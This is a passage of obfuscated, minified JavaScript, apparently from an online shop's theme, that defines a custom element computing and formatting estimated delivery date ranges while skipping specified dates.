_0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/12/assets/global.js.map?v=129721811904222791091766770051
